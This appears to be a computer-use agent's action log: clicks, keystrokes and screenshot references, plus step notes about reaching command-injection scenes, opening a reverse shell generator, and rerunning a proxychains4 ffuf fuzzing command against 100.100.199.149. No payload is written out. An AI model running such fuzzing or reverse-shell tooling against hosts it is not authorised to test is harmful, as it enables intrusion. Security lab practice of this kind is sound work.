
click(480, 585)

- Skip past gunzip to the Pinger command-injection scenes, then bring up the Reverse Shell Generator
click(492, 585)
click(504, 584)

click(531, 584)

click(538, 584)

click(553, 583)

click(1003, 33)

key(super+4)

- Retarget the proxychains4 ffuf command to 100.100.199.149, drop -f /etc/proxychains.conf, and run it
key(Up)

key(Left)
key(Left)
key(Left)
key(super+1)

key(super+4)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(ctrl+shift+v)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Return)

key(ctrl+c)

key(Up)

text(:1338)

key(Return)

key(super+1)
